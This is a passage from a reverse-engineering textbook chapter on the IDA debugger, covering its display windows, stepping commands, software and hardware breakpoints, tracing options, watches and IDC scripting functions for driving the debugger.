tools are present, including process control tools and breakpoint manipula-
tion tools.
The IDA View-EIP Y disassembly window is a default disassembly listing
window when the debugger is active. It also happens to be synchronized with
the current value of the instruction pointer register. If IDA detects that a reg-
ister points to a memory location within the disassembly window, the name
of that register is displayed in the left margin, opposite the address to which
the register points. In Figure 24-5, the location to which EIP points is flagged
in IDA View-EIP (note that EDX also points to the same location in this exam-
ple). By default, IDA highlights breakpoints in red and the next instruction
to be executed (the one to which the instruction pointer points) in blue.
Debugger-related disassemblies are generated via the same disassembly pro-
cess used in standard disassembly mode. Thus, IDA’s debugger offers per-
haps the best disassembly capability to be found in a debugger. Additionally,
if you launched the debugger from an open IDA database, IDA is able to
characterize all of the executable content based on analysis performed prior
to launching the debugger. IDA’s ability to disassemble any library code that
has been loaded by the process will be somewhat more limited because IDA
has not had a chance to analyze the associated .dll file prior to launching the
debugger.
The Stack View Z window is another standard disassembly view primarily
used to display the data contents of the process’s runtime stack. All registers
that point to stack locations are noted as such in the General Registers [
view (such as EBP in this case). Through the use of comments, IDA makes
every attempt to provide context information for each data item on the stack.
When the stack item is a memory address, IDA attempts to resolve the address
to a function location (this helps highlight the location from which a func-
tion was called). When the stack item is a data pointer, a reference to the
associated data item is displayed. The remaining default displays include the
Hex view \, which offers a standard hex dump of memory, the Modules ]
view, which displays a list of modules currently loaded in the process image,
and the Threads ^ view, which displays a list of threads in the current pro-
cess. Double-clicking any listed thread causes the IDA View-EIP disassembly
5. See http://www.ollydbg.de/.
6. See http://www.immunityinc.com/products-immdbg.shtml.

520 Chapter 24
window to jump to the current instruction within the selected thread and
updates the General Registers view to reflect the current values for registers
within the selected thread.
The General Registers window (also shown in Figure 24-6) displays the
current contents of the CPU’s general-purpose registers. Additional windows
for displaying the contents of the CPU’s segment, floating-point, or MMX
registers may be opened from the Debugger menu.
Figure 24-6: The General Registers display
Within the General Registers window, register contents are displayed to
the right of the associated register name followed by a description of each
register’s content. The CPU flag bits are displayed down the rightmost col-
umn. Right-clicking a register value or flag bit provides access to a Modify
menu item, which allows you to change the contents of any register or CPU
flag. Menu options offer quick access to zero a value, toggle a value, incre-
ment a value, or decrement a value. Toggling values is particularly useful for
changing CPU flag bits. Right-clicking any register value also provides access
to the Open Register Window menu item. Selecting Open Register Window
causes IDA to open a new disassembly window centered at the memory loca-
tion held in the selected register. If you ever find that you have inadvertently
closed either IDA View-EIP or IDA View-ESP, use the Open Register Window
command on the appropriate register to reopen the lost window. If a register
appears to point to a valid memory location, then the right-angle arrow con-
trol to the right of that register’s value will be active and highlighted in black.
Clicking an active arrow opens a new disassembly view centered on the corre-
sponding memory location.
The Modules window displays a list of all executable files and shared
libraries loaded into the process memory space. Double-clicking any module
named in the list opens a list of symbols exported by that module. Figure 24-7
shows an example of the contents of kernel32.dll. The symbol list provides an
easy way to track down functions within loaded libraries if you wish to set
breakpoints on entry to those functions.

The IDA Debugger 521
Figure 24-7: The Modules window with associated module
contents
Additional debugger displays are accessible using various debugger
menu selections. Displays pertaining to debugger operations will be discussed
in the following section, “Process Control.” Along with the debugger-specific
displays, all traditional IDA subviews, such as Functions and Segments, remain
available via the ViewsOpen Subviews command.
Process Control
Perhaps the most important feature of any debugger is the ability to closely
control—and modify, if desired—the behavior of the process being debugged.
To that end, most debuggers offer commands that allow one or more instruc-
tions to be executed before returning control to the debugger. Such com-
mands are often used in conjunction with breakpoints that allow the user to
specify that execution should be interrupted when a designated instruction
is reached or when a specific condition is met.
Basic execution of a process under debugger control is accomplished
through the use of various Step, Continue, and Run commands. Because
they are used so frequently, it is helpful to become familiar with the toolbar
buttons and hotkey sequences associated with these commands. Figure 24-8
shows the toolbar buttons associated with execution of a process.
Figure 24-8: Debugger process control tools
The behavior of each of these commands is described in the following list:
Continue Resumes execution of a paused process. Execution continues
until a breakpoint is hit, the user pauses or terminates execution, or the
process terminates on its own.
Continue
F9
Terminate
CTRL
-F2
Step Over
F8
Run to Cursor
F9
Pause Step Into
F7
Run Until Return
CTRL
-F7
522 Chapter 24
Pause Pauses a running process.
Terminate Terminates a running process.
Step Into Executes the next instruction only. If the next instruction is a
function call, breaks on the first instruction of the target function. Hence
the name Step Into, since execution steps into any function being called.
Step Over Executes the next instruction only. If the next instruction is
a function call, treats the call as a single instruction, breaking once the
function returns. Hence the name Step Over, since stepping proceeds
over functions rather than through them as with Step Into. Execution
may be interrupted prior to completion of the function call if a break-
point is encountered. Step Over is very useful as a time-saver when the
behavior of a function is well known and uninteresting.
Run Until Return Resumes execution of the current function and does
not stop until that function returns (or a breakpoint is encountered).
This operation is useful when you have seen enough of a function and
you wish to get out of it or when you inadvertently step into a function
that you meant to step over.
Run to Cursor Resumes execution of the process and stops when exe-
cution reaches the current cursor location (or a breakpoint is hit). This
feature is useful for running through large blocks of code without the
need to set a permanent breakpoint at each location where you wish to
pause. Beware that the program may not pause if the cursor location is
bypassed or otherwise never reached.
In addition to toolbar and hotkey access, all of the execution control
commands are accessible via the Debugger menu. Regardless of whether a
process pauses after a single step or hitting a breakpoint, each time the pro-
cess pauses, all debugger-related displays are updated to reflect the state of
the process (CPU registers, flags, memory contents) at the time the process
was paused.
Breakpoints
Breakpoints are a debugger feature that goes hand in hand with process exe-
cution and interruption (pausing). Breakpoints are set as a means of inter-
rupting program execution at very specific locations within the program. In
a sense a breakpoint is a more permanent extension of the Run to Cursor
concept in that once a breakpoint is set at a given address, execution will
always be interrupted when execution reaches that location, regardless of
whether the cursor remains positioned on that location or not. However,
while there is only one cursor to which execution can run, it is possible to
set many breakpoints all over a program, the arrival at any one of which will
The IDA Debugger 523
interrupt execution of the program. Breakpoints are set in IDA by navigating
to the location at which you want execution to pause and using the F2 hotkey
(or right-clicking and selecting Add Breakpoint). Addresses at which break-
points have been set are highlighted with a red (by default) band across the
entire disassembly line. A breakpoint may be removed by pressing F2 a sec-
ond time to toggle the breakpoint off. A complete list of breakpoints cur-
rently set within a program may be viewed via DebuggerBreakpoints
Breakpoint List.
By default, IDA utilizes software breakpoints, which are implemented by
replacing the opcode byte at the breakpoint address with a software break-
point instruction. For x86 binaries, this is the int 3 instruction, which uses
opcode value 0xCC. Under normal circumstances, when a software breakpoint
instruction is executed, the operating system transfers control to any debugger
that may be monitoring the interrupted process. As discussed in Chapter 21,
obfuscated code may take advantage of the behavior of software breakpoints
in an attempt to hinder normal operation of any attached debugger.
As an alternative to software breakpoints, some CPUs (such as the x86,
actually 386, and later) offer support for hardware-assisted breakpoints. Hard-
ware breakpoints are typically configured through the use of dedicated CPU
registers. For x86 CPUs, these registers are called DR0–7 (debug registers 0
through 7). A maximum of four hardware breakpoints can be specified using
x86 registers DR0–3. The remaining x86 debug registers are used to specify
additional constraints on each breakpoint. When a hardware breakpoint is
enabled, there is no need to substitute a special instruction into the program
being debugged. Instead, the CPU itself decides whether execution should
be interrupted or not based on values contained within the debug registers.
Once a breakpoint has been set, it is possible to modify various aspects of
its behavior. Beyond simply interrupting the process, debuggers often sup-
port the concept of conditional breakpoints, which allow users to specify a con-
dition that must be satisfied before the breakpoint is actually honored. When
such a breakpoint is reached and the associated condition is not satisfied, the
debugger automatically resumes execution of the program. The general idea
is that the condition is expected to be satisfied at some point in the future,
resulting in interruption of the program only when the condition you are
interested in has been satisfied.
The IDA debugger supports both conditional and hardware breakpoints.
In order to modify the default (unconditional, software-based) behavior of
a breakpoint, you must edit a breakpoint after it has been set. In order to
access the breakpoint-editing dialog, you must right-click an existing break-
point and select Edit Breakpoint. Figure 24-9 shows the resulting Breakpoint
Settings dialog.

524 Chapter 24
Figure 24-9: The Breakpoint Settings dialog
The Location box indicates the address of the breakpoint being edited,
while the Enabled checkbox indicates whether the breakpoint is currently
active or not. A breakpoint that is disabled is not honored regardless of any
condition that may be associated with the breakpoint. The Hardware check-
box is used to request that the breakpoint be implemented in hardware
rather than software.
WARNING A word of caution concerning hardware breakpoints: Though the x86 only supports
four hardware breakpoints at any given time, as of this writing (IDA version 6.1), IDA
will happily allow you to designate more than four hardware breakpoints. However,
only four of them will be honored. Any additional hardware breakpoints will be
ignored.
When specifying a hardware breakpoint, you must use the Hardware
breakpoint mode radio buttons to specify whether the breakpoint behavior
is to break on execute, break on write, or break on read/write. The latter
two categories (break on write and break on read/write) allow you to create
breakpoints that trigger when a specific memory location (usually a data
location) is accessed, regardless of what instruction happens to be executing
at the time the access takes place. This is very useful if you are more inter-
ested in when your program accesses a piece of data than where the data is
accessed from.
In addition to specifying a mode for your hardware breakpoint, you must
specify a size. For execute breakpoints the size must be 1 byte. For write or
read/write breakpoints, the size may be set to 1, 2, or 4 bytes. When the size
is set to 2 bytes, the breakpoint’s address must be word aligned (a multiple
of 2 bytes). Similarly, for 4-byte breakpoints, the breakpoint address must be
double-word aligned (a multiple of 4 bytes). A hardware breakpoint’s size is
combined with its address to form a range of bytes over which the breakpoint
may be triggered. An example may help to explain. Consider a 4-byte write

The IDA Debugger 525
breakpoint set at address 0804C834h. This breakpoint will be triggered by a
1-byte write to 0804C837h, a 2-byte write to 0804C836h, and a 4-byte write to
0804C832h, among others. In each of these cases, at least 1 byte in the range
0804C834h0804C837h is written. More information on the behavior of x86 hard-
ware breakpoints can be found in the Intel 64 and IA-32 Architectures Software
Developer’s Manual, Volume 3B: System Programming Guide, Part 2.7
Conditional breakpoints are created by providing an expression in the
Breakpoint Settings dialog’s Condition field. Conditional breakpoints are a
debugger feature, not an instruction set or CPU feature. When a breakpoint
is triggered, it is the debugger’s job to evaluate any associated conditional
expression and determine whether the program should be paused (the con-
dition is met) or whether execution should simply continue (the condition is
not met). Therefore, conditions may be specified for both software and hard-
ware breakpoints.
IDA breakpoint conditions are specified using IDC (not Python) expres-
sions. Expressions that evaluate to non-zero are considered true, satisfying
the breakpoint condition and triggering the breakpoint. Expressions that
evaluate to zero are considered false, failing to satisfy the breakpoint condi-
tion and failing to trigger the associated breakpoint. In order to assist in the
creation of breakpoint expressions, IDA makes special register variables avail-
able within IDC (again, not Python) to provide direct access to register con-
tents in breakpoint expressions. These variables are named after the registers
themselves and include EAX, EBX, ECX, EDX, ESI, EDI, EBP, ESP, EFL, AX, BX, CX, DX, SI,
DI, BP, SP, AL, AH, BL, BH, CL, CH, DL, and DH. These register variables are accessible
only when the debugger is active.
Unfortunately, no variables exist that allow direct access to the proc-
essor flag bits. In order to access individual CPU flags, you need to call the
GetRegValue function to obtain the value of the desired flag bit, such as CF.
If you need a reminder regarding valid register and flag names, refer to the
labels along the left and right edges of the General Registers window. A few
example breakpoint expressions are shown here:
EAX == 100 // break if eax holds the value 100
ESI > EDI // break if esi is greater than edi
Dword(EBP-20) == 10 // Read current stack frame (var_20) and compare to 10
GetRegValue("ZF") // break if zero flag is set
EAX = 1 // Set EAX to 1, this also evaluates to true (non-zero)
EIP = 0x0804186C // Change EIP, perhaps to bypass code
Two things to note about breakpoint expressions are the fact that IDC
functions may be called to access process information (as long as the func-
tion returns a value) and the fact that assignment can be used as a means of
modifying register values at specific locations during process execution. Ilfak
himself demonstrated this technique as an example of overriding a function
return value.8
7. See http://www.intel.com/products/processor/manuals/.
8. See http://www.hexblog.com/2005/11/simple_trick_to_hide_ida_debug.html and http://www
.hexblog.com/2005/11/stealth_plugin_1.html.
526 Chapter 24
The last breakpoint options that can be configured in the Breakpoint
Settings dialog are grouped into the Actions box on the right side of the dia-
log. The Break checkbox specifies whether program execution should actually
be paused (assuming any associated condition is true) when the breakpoint
is reached. It may seem unusual to create a breakpoint that doesn’t break,
but this is actually a useful feature if all you want to do is modify a specific
memory or register value each time an instruction is reached without requir-
ing the program to be paused at the same time. Selecting the Trace check-
box causes a trace event to be logged each time the breakpoint is hit.
Tracing
Tracing offers a means of logging specific events that occur while a process is
executing. Trace events are logged to a fixed-size trace buffer and may option-
ally be logged to a trace file. Two styles of tracing are available: instruction
tracing and function tracing. When instruction tracing is enabled (Debugger
TracingInstruction Tracing), IDA records the address, the instruction, and
the values of any registers (other than EIP) that were changed by the instruc-
tion. Instruction tracing can slow down a debugged process considerably,
because the debugger must single-step the process in order to monitor and
record all register values. Function tracing (DebuggerTracingFunction
Tracing) is a subset of instruction tracing in which only function calls (and
optionally returns) are logged. No register values are logged for function
trace events.
Three types of individual trace events are also available: write traces,
read/write traces, and execution traces. As their names imply, each allows
logging of a trace event when a specific action occurs at a designated address.
Each of these individual traces is implemented using nonbreaking breakpoints
with the trace option set. Write and read/write traces are implemented using
hardware breakpoints and thus fall under the same restrictions mentioned
previously for hardware breakpoints, the most significant being that no more
than four hardware-assisted breakpoints or traces may be active at any given
time. By default, execution traces are implemented using software break-
points, and thus there is no limit on the number of execution traces that can
be set within a program.
Figure 24-10 shows the Tracing Options (DebuggerTracingTracing
Options) dialog used to configure the debugger’s tracing operations.
Options specified here apply to function and instruction tracing only.
These options have no effect on individual trace events. The Trace buffer
size option specifies the maximum number of trace events that may be dis-
played at any given time. For a given buffer size n, only the n most recent
trace events are displayed. Naming a log file causes all trace events to be
appended to the named file. A file dialog is not offered when specifying a
log file, so you must specify the complete path to the log file yourself. An IDC
expression may be entered as a stop condition. The condition is evaluated
prior to tracing through each instruction. If the condition evaluates to true,
execution is immediately paused. The effect of this expression is to act as a
conditional breakpoint that is not tied to any specific location.

The IDA Debugger 527
Figure 24-10: The Tracing Options dialog
The Mark consecutive traced events with same IP option, when checked,
causes consecutive trace events originating from the same instruction (IP
here means Instruction Pointer) to be flagged with an equal sign. An example
in which consecutive events can originate at the same instruction address
occurs when the REP9 prefix is used in x86 programs. In order for an instruc-
tion trace to show each repetition at the same instruction address, the Log
if same IP option must also be selected. Without this option selected, an
instruction prefixed with REP is listed only once each time it is encountered.
The following listing shows a partial instruction trace using the default trace
settings:
Thread Address Instruction Result
------ ------- ----------- ------
X 00000150 .text:sub_401320+17 rep movsb ECX=00000000 ESI=0022FE2C EDI=0022FCF4
00000150 .text:sub_401320+19 pop esi ESI=00000000 ESP=0022FCE4
Note that the movsb instruction X is listed only once.
In the following listing, Log if same IP has been selected, resulting in
each iteration of the rep loop being logged:
Thread Address Instruction Result
------ ------- ----------- ------
000012AC .text:sub_401320+17 rep movsb ECX=0000000B ESI=0022FE21 EDI=0022FCE9 EFL=00010206 RF=1
000012AC .text:sub_401320+17 rep movsb ECX=0000000A ESI=0022FE22 EDI=0022FCEA
000012AC .text:sub_401320+17 rep movsb ECX=00000009 ESI=0022FE23 EDI=0022FCEB
000012AC .text:sub_401320+17 rep movsb ECX=00000008 ESI=0022FE24 EDI=0022FCEC
000012AC .text:sub_401320+17 rep movsb ECX=00000007 ESI=0022FE25 EDI=0022FCED
000012AC .text:sub_401320+17 rep movsb ECX=00000006 ESI=0022FE26 EDI=0022FCEE
000012AC .text:sub_401320+17 rep movsb ECX=00000005 ESI=0022FE27 EDI=0022FCEF
000012AC .text:sub_401320+17 rep movsb ECX=00000004 ESI=0022FE28 EDI=0022FCF0
000012AC .text:sub_401320+17 rep movsb ECX=00000003 ESI=0022FE29 EDI=0022FCF1
9. The REP prefix is an instruction modifier that causes certain x86 string instructions such as
movs and scas to be repeated based on a count contained in the ECX register.

528 Chapter 24
000012AC .text:sub_401320+17 rep movsb ECX=00000002 ESI=0022FE2A EDI=0022FCF2
000012AC .text:sub_401320+17 rep movsb ECX=00000001 ESI=0022FE2B EDI=0022FCF3
000012AC .text:sub_401320+17 rep movsb ECX=00000000 ESI=0022FE2C EDI=0022FCF4 EFL=00000206 RF=0
000012AC .text:sub_401320+19 pop esi ESI=00000000 ESP=0022FCE4
Finally, in the following listing, the Mark consecutive traced events with
same IP option has been enabled, resulting in special markings that high-
light the fact that the instruction pointer has not changed from one instruc-
tion to the next:
Thread Address Instruction Result
------ ------- ----------- ------
000017AC .text:sub_401320+17 rep movsb ECX=0000000B ESI=0022FE21 EDI=0022FCE9 EFL=00010206 RF=1
= = = ECX=0000000A ESI=0022FE22 EDI=0022FCEA
= = = ECX=00000009 ESI=0022FE23 EDI=0022FCEB
= = = ECX=00000008 ESI=0022FE24 EDI=0022FCEC
= = = ECX=00000007 ESI=0022FE25 EDI=0022FCED
= = = ECX=00000006 ESI=0022FE26 EDI=0022FCEE
= = = ECX=00000005 ESI=0022FE27 EDI=0022FCEF
= = = ECX=00000004 ESI=0022FE28 EDI=0022FCF0
= = = ECX=00000003 ESI=0022FE29 EDI=0022FCF1
= = = ECX=00000002 ESI=0022FE2A EDI=0022FCF2
= = = ECX=00000001 ESI=0022FE2B EDI=0022FCF3
= = = ECX=00000000 ESI=0022FE2C EDI=0022FCF4 EFL=00000206 RF=0
000017AC .text:sub_401320+19 pop esi ESI=00000000 ESP=0022FCE4
The last two options we will mention concerning tracing are Trace over
debugger segments and Trace over library functions. When Trace over debug-
ger segments is selected, instruction and function call tracing is temporarily
disabled anytime execution proceeds to a program segment outside any of
the file segments originally loaded into IDA. The most common example of
this is a call to a shared library function. Selecting Trace over library func-
tions temporarily disables function and instruction tracing anytime execu-
tion enters a function that IDA has identified as a library function (perhaps
via FLIRT signature matching). Library functions linked into a binary should
not be confused with library functions that a binary accesses via a shared library
file such as a DLL. Both of these options are enabled by default, resulting in
better performance while tracing (because the debugger does not need to
step into library code) as well as a substantial reduction in the number of
trace events generated, since instruction traces through library code can
rapidly fill the trace buffer.
Stack Traces
A stack trace is a display of the current call stack, or sequence of function calls
that have been made in order for execution to reach a particular location
within a binary. Figure 24-11 shows a sample stack trace generated using the
DebuggerStack Trace command.

The IDA Debugger 529
Figure 24-11: A sample stack trace
The top line in a stack trace lists the name of the function currently exe-
cuting. The second line indicates the function that called the current func-
tion and the address from which that call was made. Successive lines indicate
the point from which each function was called. A debugger is able to create a
stack trace display by walking the stack and parsing each stack frame that it
encounters, and it typically relies on the contents of the frame pointer regis-
ter (EBP for x86) to locate the base of each stack frame. When a stack frame
is located, the debugger can extract a pointer to the next stack frame (the
saved frame pointer) as well as the saved return address, which is used to
locate the call instruction used to invoke the current function. IDA’s debug-
ger cannot trace through stack frames that do not utilize EBP as a frame
pointer. At the function (rather than individual instruction) level, stack
traces are useful for answering the question, “How did I get here?” or, more
correctly, “What sequence of function calls led to this particular location?”
Watches
While debugging a process, you may wish to constantly monitor the value
contained in one or more variables. Rather than requiring you to navigate
to the desired memory locations each time the process is paused, many debug-
gers allow you to specify lists of memory locations whose values should be dis-
played each time the process is stopped in the debugger. Such lists are called
watch lists, because they allow you to watch as the contents of designated
memory locations change during program execution. Watch lists are simply
a navigational convenience; they do not cause execution to pause like a
breakpoint.
Because they are focused on data, watch points (addresses designated
to be watched) are most commonly set in the stack, heap, or data sections
of a binary. Watches are set in the IDA debugger by right-clicking a memory
item of interest and selecting Add Watch. Determining exactly which address
to set a watch on may require some thought. Determining the address of a
global variable is somewhat less challenging than determining the address
of a local variable because global variables are allocated and assigned fixed
addresses at compile time. Local variables, on the other hand, don’t exist
until runtime, and even then they exist only once the function in which they
are declared has been called. With the debugger active, once you have
stepped into a function, IDA is capable of reporting the addresses of local
variables within that function. Figure 24-12 shows the result of mousing over
a local variable named arg_0 (actually a parameter passed into the function).

530 Chapter 24
Figure 24-12: Debugger resolution of a local variable address
Double-clicking a local variable within an active function causes IDA to
jump the main IDA View window to the address of that local variable. Having
arrived at the variable’s address, you may then add a watch on that address
using the Add Watch context-sensitive menu option, though you will need
to manually enter the address into the Watch Address dialog. If, instead,
you take the time to name the memory location, IDA will automatically add
a watch if you apply the same menu option to the name rather than the
address.
You can access a list of all watches currently in effect via Debugger
WatchesWatch List. You can delete individual watches by highlighting the
desired watch in the watch list and pressing DELETE.
Automating Debugger Tasks
In Chapters 15 through 19, we covered the basics of IDA scripting and the
IDA SDK and demonstrated the usefulness of these capabilities during static
analysis of binaries. Launching a process and working in the more dynamic
environment of a debugger doesn’t make scripting and plug-ins any less
useful. Interesting uses for the automation provided by scripts and plug-ins
include analyzing runtime data available while a process is being debugged,
implementing complex breakpoint conditions, and implementing measures
to subvert anti-debugging techniques.
Scripting Debugger Actions
All of the IDA scripting capabilities discussed in Chapter 15 continue to be
accessible when you are using the IDA debugger. Scripts may be launched
from the File menu, associated with hotkeys, and invoked from the IDA
scripting command line. In addition, user-created IDC functions may be ref-
erenced from breakpoint conditions and tracing termination expressions.
Basic scripting functions offer the capability to set, modify, and enumer-
ate breakpoints and the ability to read and write register and memory values.
Memory access is provided by the DbgByte, PatchDbgByte, DbgWord, PatchDbgWord,
DbgDword, and PatchDbgDword functions (analogous to the Byte, Word, Dword, and
PatchXXX functions described in Chapter 15). Register and breakpoint manip-
ulation is made possible by the following functions (please see the IDA help
file for a complete list).
long GetRegValue(string reg)
Returns the value of the named register, such as EAX, as discussed previ-
ously. In IDC only, register values may also be easily accessed by using
the desired register’s name as a variable within an IDC expression.

The IDA Debugger 531
bool SetRegValue(number val, string name)
Sets the value of the named register, such as EAX. If you are using IDC,
register values may also be modified directly by using the desired register
name on the left side of an assignment statement.
bool AddBpt(long addr)
Adds a software breakpoint at the indicated address.
bool AddBptEx(long addr, long size, long type)
Adds a breakpoint of the specified size and type at the indicated address.
Type should be one of the BPT_xxx constants described in idc.idc or the
IDA help file.
bool DelBpt(long addr)
Deletes a breakpoint at the specified address.
long GetBptQty()
Returns the number of breakpoints set within a program.
long GetBptEA(long bpt_num)
Returns the address at which the indicated breakpoint is set.
long/string GetBptAttr(long addr, number attr)
Returns an attribute associated with the breakpoint at the indicated
address. The return value may be a number or a string depending on
which attribute value has been requested. Attributes are specified using
one of the BPTATTR_xxx values described in idc.idc or the IDA help file.
bool SetBptAttr(long addr, number attr, long value)
Sets the specified attribute of the specified breakpoint to the specified
value. Do not use this function to set breakpoint condition expressions
(use SetBptCnd instead).
bool SetBptCnd(long addr, string cond)
Sets the breakpoint condition to the provided conditional expression,
which must be a valid IDC expression.
long CheckBpt(long addr)
Gets the breakpoint status at the specified address. Return values indi-
cate whether there is no breakpoint, the breakpoint is disabled, the
breakpoint is enabled, or the breakpoint is active. An active breakpoint
is a breakpoint that is enabled while the debugger is also active.
The following script demonstrates how to install a custom IDC breakpoint-
handling function at the current cursor location:
#include <idc.idc>
/*
* The following should return 1 to break, and 0 to continue execution.
*/
static my_breakpoint_condition() {
return AskYN(1, "my_breakpoint_condition activated, break now?") == 1;
}

532 Chapter 24
/*
* This function is required to register my_breakpoint_condition
* as a breakpoint conditional expression
*/
static main() {
auto addr;
addr = ScreenEA();
AddBpt(addr);
SetBptCnd(addr, "my_breakpoint_condition()");
}
The complexity of my_breakpoint_condition is entirely up to you. In this
example, each time the breakpoint is hit, a dialog will be displayed asking the
user if she would like to continue execution of the process or pause at the
current location. The value returned by my_breakpoint_condition is used by
the debugger to determine whether the breakpoint should be honored or
ignored.
Programmatic control of the debugger is possible from both the SDK
and through the use of scripts. Within the SDK, IDA utilizes an event-driven
model and provides callback notifications to plug-ins when specific debugger
events occur. Unfortunately, IDA’s scripting capabilities don’t facilitate the
use of an event-driven paradigm within scripts. As a result, Hex-Rays intro-
duced a number of scripting functions that allow for synchronous control of
the debugger from within scripts. The basic approach required to drive the
debugger using a script is to initiate a debugger action and then wait for the
corresponding debugger event code. Keep in mind that a call to a synchro-
nous debugger function (which is all you can do in a script) blocks all other
IDA operations until the call completes. The following list details several of
the debugging extensions available for scripts:
long GetDebuggerEvent(long wait_evt, long timeout)
Waits for a debugger event (as specified by wait_evt) to take place within
the specified number of seconds (–1 waits forever). Returns an event type
code that indicates the type of event that was received. Specify wait_evt
using a combination of one or more WFNE_xxx (WFNE stands for Wait For
Next Event) flags. Possible return values are documented in the IDA
help file.
bool RunTo(long addr)
Runs the process until the specified location is reached or until a break-
point is hit.
bool StepInto()
Steps the process one instruction, stepping into any function calls.
bool StepOver()
Steps the process one instruction, stepping over any function calls. This
call may terminate early if a breakpoint is hit.
bool StepUntilRet()
Runs until the current function call returns or until a breakpoint is hit.

The IDA Debugger 533
bool EnableTracing(long trace_level, long enable)
Enables (or disables) the generation of trace events. The trace_level
parameter should be set to one of the TRACE_xxx constants defined in
idc.idc.
long GetEventXXX()
A number of functions are available for retrieving information related to
the current debug event. Some of these functions are valid only for spe-
cific event types. You should test the return value of GetDebuggerEvent in
order to make sure that a particular GetEventXXX function is valid.
GetDebuggerEvent must be called after each function that causes the pro-
cess to execute in order to retrieve the debugger’s event code. Failure to do
so may prevent follow-up attempts to step or run the process. For example,
the following code fragment will step the debugger only one time because
GetDebuggerEvent does not get called to clear the last event type in between
invocations of StepOver.
StepOver();
StepOver(); //this and all subsequent calls will fail
StepOver();
StepOver();
The proper way to perform an execution action is to follow up each call
with a call to GetDebuggerEvent, as shown in the following example:
StepOver();
GetDebuggerEvent(WFNE_SUSP, -1);
StepOver();
GetDebuggerEvent(WFNE_SUSP, -1);
StepOver();
GetDebuggerEvent(WFNE_SUSP, -1);
StepOver();
GetDebuggerEvent(WFNE_SUSP, -1);
The calls to GetDebuggerEvent allow execution to continue even if you
choose to ignore the return value from GetDebuggerEvent. The event type
WFNE_SUSP indicates that we wish to wait for an event that results in suspension
of the debugged process, such as an exception or a breakpoint. You may
have noticed that there is no function that simply resumes execution of a sus-
pended process.10 However, it is possible to achieve the same effect by using
the WFNE_CONT flag in a call to GetDebuggerEvent, as shown here:
GetDebuggerEvent(WFNE_SUSP | WFNE_CONT, -1);
This particular call waits for the next available suspend event after first
resuming execution by continuing the process from the current instruction.
10. In reality, there is a macro named ResumeProcess that is defined as
GetDebuggerEvent(WFNE_CONT|WFNE_NOWAIT, 0).

534 Chapter 24
Additional functions are provided for automatically launching the
